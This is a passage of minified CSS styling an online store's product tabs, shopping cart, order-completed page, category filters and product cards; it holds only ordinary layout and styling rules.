.slick-slide,#shpping-action-tabs .tab-content .tab-pane .fordisplayflex .slick-list .slick-track .slick-slide{margin-bottom:1.875vw;}#product-description-and-policy .tab-content .tab-pane .fordisplayflex ul.slick-dots li,#shpping-action-tabs .tab-content .tab-pane .fordisplayflex ul.slick-dots li{padding:3.125vw;}#product-description-and-policy .tab-content .tab-pane .fordisplayflex .forpad,#shpping-action-tabs .tab-content .tab-pane .fordisplayflex .forpad{width:90.625vw;height:50.9375vw;margin-top:6.25vw;text-align:center;}#product-description-and-policy .tab-content .tab-pane .fordisplayflex .forpad video,#shpping-action-tabs .tab-content .tab-pane .fordisplayflex .forpad video{width:100%;}#product-description-and-policy .tab-content .tab-pane .fordisplayflex .forpad span,#shpping-action-tabs .tab-content .tab-pane .fordisplayflex .forpad span{padding-top:1.5625vw;}#product-description-and-policy .tab-content .tab-pane .fordisplayflex .forpad:first-child,#shpping-action-tabs .tab-content .tab-pane .fordisplayflex .forpad:first-child{margin-left:0;}#product-description-and-policy .tab-content .tab-pane .fordisplayflex .forpad:first-child,#shpping-action-tabs .tab-content .tab-pane .fordisplayflex .forpad:first-child{margin-right:0;}#shpping-action-tabs{padding-bottom:6.25vw;padding-top:6.25vw;}#shpping-action-tabs #shpping-action-tabs-description p{text-align:center;}#shpping-action-tabs #shpping-action-tabs-description .product-image{position:relative;}#shpping-action-tabs #shpping-action-tabs-description .product-image i{position:absolute;top:6px;right:8.66px;color:#3e454c;}#shpping-action-tabs #shpping-action-tabs-description .product-image i:hover,#shpping-action-tabs #shpping-action-tabs-description .product-image ifocus{color:#4f8324;}#shpping-action-tabs #shpping-action-tabs-description .product-image .slick-slide img{margin:0 auto;}#shpping-action-tabs #shpping-action-tabs-description .product-image img{margin:0 auto;}#shpping-action-tabs #shpping-action-tabs-description .product-name{font-size:.75rem;}#shpping-action-tabs #shpping-action-tabs-description .product-name p{text-align:center;margin-bottom:3.125vw;}#shpping-action-tabs #shpping-action-tabs-description .selling-price{font-size:.875rem;color:#eb0400;margin-bottom:3.125vw;text-align:center;}#shpping-action-tabs #shpping-action-tabs-description #save-for-later p{text-align:center;}#shpping-action-tabs #shpping-action-tabs-description #save-for-later .slick-list{padding-bottom:1.875vw;}#shpping-action-tabs #shpping-action-tabs-description #save-for-later .slick-list button{width:7.563rem;height:2.375rem;}#shpping-action-tabs #shpping-action-tabs-description .recent-product-card .btn{margin:0 auto;}.product-display{padding-top:6.25vw;}.product-display.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.product-display h1,.product-display .h1{font-size:1.563rem;line-height:2.313rem;}.font-bold{font-weight:600;}.sub-category-slider .category-name{font-size:.875rem;}.category-listing-section .pagination{margin-bottom:0;}.category-listing-section .pagination .page-link{border:0;border-right:1px solid #3e454c;}.category-listing-section .pagination .page-item:last-child .page-link{border-radius:0;border-right:0;}.category-listing-section .pagination .page-item:last-child .page-link:focus{box-shadow:none;}.category-listing-section .pagination .page-link{border:0;border-right:1px solid #3e454c;}.category-listing-section .pagination .page-link.active{border-left:1px solid #3e454c;font-weight:600;border-radius:0;}.category-listing-section .pagination .page-item:last-child .page-link{border-radius:0;border-right:0;}#product-card-below-pagination .page-link:focus{background-color:none;box-shadow:none;}#shopping-cart-top-slider .section-title{text-align:center;padding-top:1.5625vw;padding-bottom:4.6875vw;}#shopping-cart-top-slider.recently-viewed-items{padding-top:6.25vw;}.shopping-cart.custom-container{width:100%;padding-right:var(--bs-gutter-x,6.25vw);padding-left:var(--bs-gutter-x,6.25vw);margin-right:auto;margin-left:auto;}.shopping-cart.custom-container h3,.shopping-cart.custom-container .h3{text-align:center;}.shopping-cart #cart-detail-table table tbody .about-cart-product{font-weight:normal;padding-left:3.125vw;}.shopping-cart #cart-detail-table table tbody .about-cart-product p{text-align:start;color:#025685;font-size:1rem;padding-left:0;padding-bottom:1.5625vw;}.shopping-cart #cart-detail-table table tbody .about-cart-product p a{color:#025685;}.shopping-cart #cart-detail-table table tbody .about-cart-product .bold{font-size:1rem;font-weight:600;}.shopping-cart #cart-detail-table table tbody .about-cart-product .item-code{color:#3e454c;padding-top:1.5625vw;}.shopping-cart #cart-detail-table table tbody .img-label{color:#3e454c;display:none;}.shopping-cart #cart-detail-table table tbody tr td{padding-top:4.6875vw;padding-bottom:4.6875vw;}.shopping-cart #cart-detail-table table tbody tr td .head-mobile{font-size:.875rem;}.shopping-cart #cart-detail-table table tbody tr td span{font-size:.875rem;}.shopping-cart #cart-detail-table table tbody .product-removed-cart p{padding-top:4.6875vw;padding-bottom:4.6875vw;}.shopping-cart #cart-detail-table table tbody .product-removed-cart p span{color:#025685;text-decoration:underline;}.shopping-cart #cart-detail-table table tbody .span{font-size:1rem;font-color:#3e454c;}.shopping-cart #cart-detail-table table tbody .dimention{font-weight:normal;}.shopping-cart #cart-detail-table table tbody .cart-count{border:1px solid #3e454c;padding:.313rem .25rem;text-align:center;margin:0 .313rem;border-radius:4px;outline:none;width:48px;height:1.813rem;display:flex;align-items:center;justify-content:center;}.shopping-cart #cart-detail-table table tbody .cart-count .cart-count-btn i{font-size:.75rem;}.shopping-cart #cart-detail-table table tbody .la-plus:before{font-style:normal;}.shopping-cart #cart-detail-table table tbody .product-action{font-size:.875rem;color:#025685;padding-top:3.125vw;width:fit-content;margin-left:auto;margin-right:auto;}.shopping-cart #cart-detail-table table tbody .product-action i{margin-right:.213rem;font-size:1rem;}.shopping-cart #cart-detail-table table tbody .product-action.action-cart{padding-top:3.125vw;flex-direction:column;height:2.188rem;font-size:.75rem;line-height:1.125rem;}.shopping-cart #cart-detail-table table tbody .product-action.action-cart span{font-size:.75rem;}.shopping-cart #cart-detail-table table tbody .product-action.action-cart span:first-child{justify-content:space-between;}.shopping-cart #cart-detail-table .fa-minus{color:#025685;font-size:12px;}.shopping-cart #cart-detail-table .fa-plus{color:#025685;font-size:12px;}.shopping-cart #order-summary .summary-header{padding-top:4.0625vw;padding-bottom:3.75vw;padding-left:3.125vw;background-color:#e8e8e8;margin-top:6.25vw;display:flex;flex-direction:column;justify-content:center;}.shopping-cart #order-summary .summary-header h2,.shopping-cart #order-summary .summary-header .h2{color:#4f8324;line-height:2.313rem;font-size:1.563rem;font-weight:600;}.shopping-cart #order-summary .summary-header p{font-size:.75rem;line-height:.938rem;}.shopping-cart #order-summary .summary-header p span{color:#4f8324;}.shopping-cart #order-billing{padding-bottom:3.125vw;padding-top:3.125vw;}.shopping-cart #order-billing h2,.shopping-cart #order-billing .h2{padding-left:4.6875vw;padding-top:1.5625vw;padding-bottom:1.5625vw;background-color:#e8e8e8;line-height:2.313rem;height:13.75vw;display:flex;align-items:center;font-size:1.563rem;font-weight:500;}.shopping-cart #order-billing span{font-size:1rem;padding-top:3.125vw;}.shopping-cart #order-billing #inputState{line-height:1.313rem;border-radius:0;border-color:#3e454c;width:100%;outline:0;height:12.1875vw;font-size:.875rem;font-weight:normal;}.shopping-cart #order-billing #inputState:focus,.shopping-cart #order-billing #inputState:focus-visible,.shopping-cart #order-billing #inputState:active{border-color:#4f8324;outline:0;box-shadow:0 0 3px 1px #4f8324;transition:all .15s ease-in;}.shopping-cart #order-billing #text-redeem{line-height:1.5rem;font-size:1rem;}.shopping-cart #order-billing .text-promocode{padding-top:3.125vw;padding-bottom:1.5625vw;color:#025685;cursor:pointer;}.shopping-cart #order-billing .text-promocode i{transition:all .3s ease-out;transform:rotate(-90deg);font-size:1rem;}.shopping-cart #order-billing .text-promocode i.active{transform:rotate(0deg);transition:all .3s ease-in;}.shopping-cart #order-billing .text-promocode a{color:#025685;}.shopping-cart #order-billing .promocode-form{line-height:0;height:0;visibility:hidden;}.shopping-cart #order-billing .promocode-form.active{line-height:1;height:auto;visibility:visible;}.shopping-cart #order-billing .promocode-form input{padding:3.125vw 2.5vw;border:1px solid #3e454c;width:50.9375vw;height:12.1875vw;outline:none;font-size:.75rem;}.shopping-cart #order-billing .promocode-form .my-btn-primary{padding-top:3.125vw;padding-bottom:3.125vw;border-radius:3px;border:.03rem solid #025685;width:34.375vw;height:12.1875vw;border-radius:3px;display:flex;align-items:center;justify-content:center;}.shopping-cart #order-billing #shipchrges{padding:5px;font-size:14px;width:60vw;}.shopping-cart .my-btn-primary.btn-checkout{color:#fff;font-size:1.563rem;line-height:2.313rem;height:16.25vw;width:100%;border:none;border-radius:3px;display:flex;align-items:center;justify-content:center;padding:3.125vw;}.shopping-cart .my-btn-primary.btn-checkout i{padding-left:3.125vw;font-size:1.563rem;}.shopping-cart .continue-btn{text-align:center;margin-top:3.125vw;background-color:#e8e8e8;color:#025685;font-size:1rem;height:16.25vw;width:100%;border:none;display:flex;align-items:center;justify-content:center;padding:4.6875vw 3.125vw;}.shopping-cart .shipping-summary{padding-top:4.6875vw;}.shopping-cart .shipping-summary div:first-child{padding-right:7.31px;}.shopping-cart .shipping-summary p{font-size:.875rem;}.shopping-cart .last-pra{font-size:.875rem;}#order-completed-page #order-completed-top{padding-top:6.25vw;}#order-completed-page #order-completed-top.custom-container{width:100%;padding-right:var(--bs-gutter-x,13.125vw);padding-left:var(--bs-gutter-x,13.125vw);margin-right:auto;margin-left:auto;text-align:center;}#order-completed-page #order-completed-top.custom-container .section-title h2,#order-completed-page #order-completed-top.custom-container .section-title .h2{font-size:1.563rem;font-weight:600;line-height:2.313rem;color:#025685;}#order-completed-page #order-completed-top.custom-container p{font-size:1rem;line-height:1.5rem;padding-top:3.125vw;}#order-completed-page #order-number-and-date{text-align:center;padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}#order-completed-page #order-number-and-date h2,#order-completed-page #order-number-and-date .h2{margin-bottom:3.125vw;font-size:1.563rem;font-weight:500;line-height:2.313rem;}#order-completed-page #order-number-and-date p{font-size:1.125rem;line-height:1.563rem;height:7.8125vw;}#order-completed-page #shipping-card{padding-top:6.25vw;}#order-completed-page #shipping-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#order-completed-page #shipping-card .shipping-details{justify-content:space-between;flex-direction:column;box-shadow:0 .625vw 1.25vw rgba(88,98,97,.411);padding-left:3.125vw;padding-right:3.125vw;padding-bottom:6.25vw;}#order-completed-page #shipping-card .shipping-details .address-part h4,#order-completed-page #shipping-card .shipping-details .address-part .h4,#order-completed-page #shipping-card .shipping-details .shipping-method h4,#order-completed-page #shipping-card .shipping-details .shipping-method .h4{padding-top:6.25vw;font-size:1.125rem;line-height:1.688rem;}#order-completed-page #shipping-card .shipping-details .address-part .customer-name,#order-completed-page #shipping-card .shipping-details .address-part .customer-address{font-size:.875rem;line-height:1.313rem;}#order-completed-page #shipping-card .shipping-details .address-part .customer-name{padding-top:4.6875vw;}#order-completed-page #shipping-card .shipping-details .address-part .customer-address{padding-top:3.125vw;}#order-completed-page #shipping-card .shipping-details .address-part .customer-phone{padding-top:3.125vw;}#order-completed-page #shipping-card .shipping-details .shipping-method div{padding-top:4.6875vw;font-size:1rem;line-height:1.313rem;}#order-completed-page .order-complete-details{width:90.625vw;margin-left:auto;margin-right:auto;box-shadow:0 .625vw 1.25vw rgba(88,98,97,.411);margin-top:6.875vw;padding-top:5.625vw;padding-left:3.125vw;padding-right:3.125vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody .about-cart-product{width:53.75vw;font-weight:normal;}#order-completed-page .order-complete-details #cart-detail-table table tbody .about-cart-product p{color:#025685;font-size:1rem;padding-left:0;padding-bottom:1.5625vw;line-height:1.5rem;}#order-completed-page .order-complete-details #cart-detail-table table tbody .about-cart-product span{font-size:1rem;}#order-completed-page .order-complete-details #cart-detail-table table tbody .about-cart-product .bold{font-size:1rem;font-weight:500;}#order-completed-page .order-complete-details #cart-detail-table table tbody .about-cart-product .item-code{padding-top:1.5625vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr td{padding-top:3.325vw;padding-bottom:4.6875vw;font-size:.875rem;}#order-completed-page .order-complete-details #cart-detail-table table tbody .product-removed-cart p{padding-top:4.6875vw;padding-bottom:4.6875vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody .product-removed-cart p span{color:#025685;text-decoration:underline;}#order-completed-page .order-complete-details #cart-detail-table table tbody .span{font-size:1rem;font-color:#3e454c;}#order-completed-page .order-complete-details #cart-detail-table table tbody .dimention{font-weight:normal;}#order-completed-page .order-complete-details #cart-detail-table table tbody .cart-count{border:1px solid #3e454c;padding:.313rem .25rem;text-align:center;margin:0 .313rem;border-radius:4px;width:48px;height:1.813rem;display:flex;align-items:center;justify-content:center;}#order-completed-page .order-complete-details #cart-detail-table table tbody .cart-count .cart-count-btn i{font-size:.75rem;color:#025685;}#order-completed-page .order-complete-details #cart-detail-table table tbody .la-plus:before{font-style:normal;}#order-completed-page .order-complete-details #cart-detail-table table tbody .product-action{color:#025685;padding-top:3.125vw;width:fit-content;margin-left:auto;margin-right:auto;}#order-completed-page .order-complete-details #cart-detail-table table tbody .product-action i{margin-right:.213rem;font-size:1rem;}#order-completed-page .order-complete-details #cart-detail-table table tbody .product-action.action-cart{padding-top:3.125vw;flex-direction:column;height:2.188rem;font-size:.75rem;line-height:1.125rem;}#order-completed-page .order-complete-details #cart-detail-table table tbody .product-action.action-cart span:first-child{justify-content:space-between;}#order-completed-page .order-complete-details .shipping-summary{padding-top:1.915625vw;padding-bottom:6.25vw;}#order-completed-page .order-complete-details .shipping-summary ul{padding-left:0;list-style:none;}#order-completed-page .order-complete-details .shipping-summary ul li{display:flex;justify-content:space-between;line-height:1.5rem;padding-top:3.125vw;font-size:1rem;}#order-completed-page .order-complete-details .shipping-summary ul li .type-label{font-weight:500;}#order-completed-page .order-complete-details .shipping-summary ul li:last-child{color:#025685;}#order-completed-page #billing-card{padding-top:6.25vw;}#order-completed-page #billing-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#order-completed-page #billing-card .billing-details{justify-content:space-between;flex-direction:column;box-shadow:0 .625vw 1.25vw rgba(88,98,97,.411);padding-left:3.125vw;padding-right:3.125vw;padding-bottom:6.25vw;}#order-completed-page #billing-card .billing-details .address-part h4,#order-completed-page #billing-card .billing-details .address-part .h4,#order-completed-page #billing-card .billing-details .compnay-info h4,#order-completed-page #billing-card .billing-details .compnay-info .h4,#order-completed-page #billing-card .billing-details .payment-info h4,#order-completed-page #billing-card .billing-details .payment-info .h4{padding-top:6.25vw;font-size:1.125rem;line-height:1.688rem;}#order-completed-page #billing-card .billing-details .compnay-info h4,#order-completed-page #billing-card .billing-details .compnay-info .h4{margin-bottom:1.5625vw;padding-top:6.25vw;font-size:1.125rem;line-height:1.688rem;}#order-completed-page #billing-card .billing-details .address-part .customer-name,#order-completed-page #billing-card .billing-details .address-part .customer-address{font-size:.875rem;line-height:1.313rem;}#order-completed-page #billing-card .billing-details .address-part .customer-name{padding-top:4.6875vw;}#order-completed-page #billing-card .billing-details .address-part .customer-address{padding-top:3.125vw;}#order-completed-page #billing-card .billing-details .address-part .customer-phone{padding-top:3.125vw;}#order-completed-page #billing-card .billing-details .compnay-info .company-address div{padding-top:3.125vw;font-size:.875rem;line-height:1.313rem;}#order-completed-page #billing-card .billing-details .payment-info .payment-address{padding-top:1.5625vw;}#order-completed-page #billing-card .billing-details .payment-info .payment-address div{padding-top:3.125vw;font-size:.875rem;line-height:1.313rem;}#order-completed-page #reward-card{margin-top:6.25vw;}#order-completed-page #reward-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;}#order-completed-page #reward-card .card-container{background-color:#eff2f9;padding:6.25vw 2.1875vw;text-align:center;}#order-completed-page #reward-card .card-container div h4,#order-completed-page #reward-card .card-container div .h4{font-size:1.125rem;font-weight:500;line-height:1.688rem;color:#025685;}#order-completed-page #reward-card .card-container div p{font-size:.875rem;line-height:1.313rem;padding-top:3.125vw;margin-left:auto;margin-right:auto;width:86.5625vw;}#order-completed-page #reward-card .card-container div a{width:38.4375vw;height:10.9375vw;border-radius:3px;color:#fff;display:inline-flex;align-items:center;justify-content:center;margin-left:auto;margin-right:auto;margin-top:3.125vw;}#order-completed-page #order-complete-query.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#order-completed-page #order-complete-query h4,#order-completed-page #order-complete-query .h4{padding-top:6.25vw;font-size:1.125rem;line-height:1.688rem;}#order-completed-page #order-complete-query ul{font-size:.875rem;list-style:none;padding-left:0;padding-top:1.5625vw;margin-bottom:4.6875vw;}#order-completed-page #order-complete-query ul li{padding-left:0;padding-top:3.125vw;}#order-completed-page #order-complete-query ul li a{text-decoration:underline;color:#025685;}#order-completed-page #order-complete-query button{width:100%;border:none;height:14.375vw;border-radius:3px;}#order-completed-page #order-complete-ack-and-policy{padding-top:6.25vw;font-size:.875rem;line-height:1.313rem;}#order-completed-page #order-complete-ack-and-policy.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#order-completed-page #order-complete-ack-and-policy .parivacy-terms-link a{color:#025685;text-decoration:underline;}#order-completed-page #order-complete-ack-and-policy ul{padding-left:0;padding-top:1.5625vw;list-style:none;}#order-completed-page #order-complete-ack-and-policy ul li{padding-left:0;padding-top:3.125vw;}#order-completed-page #reorder-card{margin-top:6.25vw;margin-bottom:6.25vw;}#order-completed-page #reorder-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;}#order-completed-page #reorder-card .card-container{background-color:#eff2f9;padding:6.25vw 2.1875vw;text-align:center;}#order-completed-page #reorder-card .card-container div h4,#order-completed-page #reorder-card .card-container div .h4{font-size:1.125rem;font-weight:500;line-height:1.688rem;}#order-completed-page #reorder-card .card-container div p{font-size:.875rem;line-height:1.313rem;padding-top:3.125vw;margin-left:auto;margin-right:auto;width:81.25vw;}#order-completed-page #reorder-card .card-container div a{width:38.4375vw;height:10.9375vw;border-radius:3px;color:#fff;display:inline-flex;align-items:center;justify-content:center;margin-left:auto;margin-right:auto;margin-top:3.125vw;}#order-completed-page .footer-section-subscribe{margin-top:6.25vw;}.category-page #category-listing-start .top-breadcrumb{padding-top:4.6875vw;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb{align-items:center;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item{line-height:17px;height:17px;display:flex;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item:last-child{font-weight:600;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item.active{margin-top:0;display:flex;font-weight:bold;align-items:center;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item strong{font-size:.75rem;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.active{margin-top:0;display:flex;font-weight:bold;align-items:center;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li .fa{display:flex;font-size:14px;}.category-page #category-listing-start.category-top-section h1,.category-page #category-listing-start.category-top-section .h1{padding-top:10px;margin-top:4.6875vw;line-height:1.313rem;}.category-page #category-listing-start.category-top-section p{padding-top:4.6875vw;padding-bottom:4.6875vw;}.category-page #category-listing-start.category-top-section .d-grid{padding-bottom:6.25vw;}.category-page #category-listing-start.category-top-section .category-listing-banner img{width:100%;height:auto;}.category-page #category-listing-start.category-top-section.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.category-page #category-listing-slider.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.category-page #category-listing-slider.custom-container p{text-align:center;}.category-page #category-listing-slider .sub-category-slider .product-image{margin-right:10px;width:43.75vw;height:43.75vw;display:flex;align-items:center;justify-content:center;}.category-page #category-listing-slider .sub-category-slider .product-image img{margin-left:auto;margin-right:auto;}.category-page #category-listing-slider .sub-category-slider .product-image img{width:100%;}.category-page #category-listing-slider .sub-category-slider .slick-slide{padding-top:20px;}.category-page #category-listing-slider .sub-category-slider .slick-slide img{margin:0 auto;}.category-page #category-listing-slider .sub-category-slider .slick-slide .category-name{padding-top:10px;padding-bottom:10px;}.category-page #category-listing-slider .recent-product-card .dbox{height:45vw;width:45vw;}.category-page #category-listing-tags .tag-item{float:left;min-height:3.90625vw;cursor:pointer;font-size:.875rem;line-height:1.313rem;display:flex;align-items:center;justify-content:space-evenly;}.category-page #category-listing-tags .tag-item.filter-tag{background-color:#e8e8e8;min-width:14.97395833vw;}.category-page #category-listing-tags .tag-item.filter-tag .fa{margin-left:5px;}.category-page .category-listing-section{padding-top:6.25vw;}.category-page #category-filter-sidebar #shop-sidebar{border:.6px solid #3e454c;top:0;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body{padding:0;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body h3,.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body .h3{background-color:#e8e8e8;padding:4.6875vw;font-size:.875rem;font-weight:500;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion{border-bottom:0;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item{border:0;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-header{border:0;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-header .accordion-button{border-top:0;background-color:#e8e8e8;padding-left:6.25vw;padding-right:6.25vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-header .accordion-button.collapsed{border-bottom:1px solid rgba(62,69,76,.309);}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body{padding-left:0;padding-right:0;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body ul.widget-list{transition:all .4s ease-in;overflow:hidden;padding-left:4.6875vw;padding-right:4.6875vw;padding-bottom:4.6875vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body ul.widget-list.active{transition:all .4s ease-out;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body ul.widget-list .widget-filter-item .form-check .form-check-input{border-radius:0;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .filter-view-more{display:flex;align-items:center;justify-content:center;width:fit-content;cursor:pointer;margin:0 auto;padding-bottom:4.6875vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .filter-view-more.active i{margin-right:5px;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .filter-view-more i{padding-right:1.5625vw;transform:rotate(0deg);transition:all .3s ease-out;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .filter-view-more.active i{transform:rotate(180deg);transition:all .3s ease-in;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice{height:65px;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body{padding-top:4.6875vw;padding-bottom:6.25vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range{height:2px;border:none;background:#3e454c;box-shadow:none;width:70%;margin:0 auto;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-connect{background:#3e454c;height:2px;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-handle{width:5.34375vw;height:5.34375vw;top:-7px;right:-7px;border-radius:100%;border:1px solid #3e454c;box-shadow:none;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-handle::before,.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-handle::after{display:none;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-handle .noUi-tooltip{bottom:-35px;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-handle .noUi-tooltip{background:#fff;border:none;color:#3e454c;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-handle :focus{box-shadow:none;}@media(min-width:768px){.category-page #category-filter-sidebar #shop-sidebar.offcanvas{position:unset;visibility:visible;}.category-page #category-filter-sidebar #shop-sidebar.offcanvas.offcanvas-start{transform:none;}}.handheld-toolbar-item{position:fixed;bottom:5vw;z-index:1;padding-left:4.375vw;}.handheld-toolbar-item .filter-toolbar-icon i,.handheld-toolbar-item .sort-toolbar-icon i{height:3.063rem;width:3.063rem;background:#025685;display:flex;align-items:center;justify-content:center;border-radius:100%;color:#fff;}.handheld-toolbar-item .filter-toolbar-icon{padding-right:.529rem;}.handheld-toolbar-item .sort-toolbar-icon{position:relative;}.handheld-toolbar-item .sort-toolbar-icon ul{position:fixed;background:#fff;box-shadow:0 10px 100px black;padding-left:0;display:none;left:0;right:0;width:100%;top:auto;bottom:0;}.handheld-toolbar-item .sort-toolbar-icon ul li{list-style-type:none;}.handheld-toolbar-item .sort-toolbar-icon ul li:first-child{font-size:1rem;font-weight:500;line-height:1.5rem;border-bottom:1px solid #3e454c;padding-top:15px;padding-bottom:15px;margin-left:10px;margin-right:10px;}.handheld-toolbar-item .sort-toolbar-icon ul li label{display:flex;justify-content:space-between;align-items:center;width:100%;padding:3.125vw;}.handheld-toolbar-item .sort-toolbar-icon ul li a{display:block;}.handheld-toolbar-item .sort-toolbar-icon ul.active{display:block;}.sort-open.active{display:block;}.sort-open .fa-div{display:flex;justify-content:space-between;align-items:center;}.sort-open .fa-div .fa-times{height:auto;width:auto;background:transparent;display:block;align-items:center;justify-content:center;border-radius:100%;color:#000;}#products-by-category .my-pagination{display:flex;margin-left:4.6875vw;margin-right:4.6875vw;padding-top:3.125vw;justify-content:flex-end;}#products-by-category .my-pagination .pagination .page-item a{padding:5px;}#products-by-category .my-pagination .current-page-number span{display:none;}#products-by-category .my-pagination .current-page-number label{padding-bottom:0;margin-right:5px;display:block;}#products-by-category .sort-by-md-filter div .form-select{-webkit-appearance:none;width:15.992188vw;height:3.90625vw;padding:3px 6px;line-height:2;}#products-by-category .pagination-container{width:auto;display:flex;justify-content:space-between;padding-bottom:3.125vw;border-bottom:1px solid #3e454c;margin-left:4.6875vw;margin-right:4.6875vw;}#products-by-category .pagination-container div:first-child{font-size:1rem;line-height:1.5rem;justify-content:flex-end;padding-bottom:0s;}#products-by-category .pagination-container div:nth-child(2){height:6.25vw;}#products-by-category .pagination-container div .fs-sm{padding-left:.9375vw;}#products-by-category .pagination-container div .fs-sm span{font-weight:500;}#products-by-category .product-card-container{position:relative;padding-bottom:6.25vw;margin:0 auto;justify-content:center;width:87.5vw;}#products-by-category .product-card-container .product-card{padding-left:0;padding-right:0;width:87.5vw;position:relative;}#products-by-category .product-card-container .product-card .product-card-shadow{margin-right:.625vw;margin-left:.625vw;}#products-by-category .product-card-container .product-card .product-card-shadow .labels.product-label{left:14px;margin-bottom:4.6875vw;position:absolute;top:8.125vw;height:6.5625vw;display:flex;align-items:center;justify-content:center;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item{padding-left:4.375vw;padding-right:4.375vw;padding-top:10.9375vw;justify-content:space-between;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-name{padding:1.5625vw 0;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-name p{margin:0;line-height:1.125rem;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-image{margin-top:0;margin-bottom:0;margin-right:0;padding-left:0;padding-right:0;width:31.25vw;height:31.25vw;display:flex;align-items:center;justify-content:center;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{margin-left:auto;margin-right:auto;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box{margin-left:0;padding-left:0;padding-right:0;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .on,#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .off{background-size:contain;width:4.328125vw;height:4.01875vw;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .product-reviews-text{line-height:1.125rem;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(1),#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(2),#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container 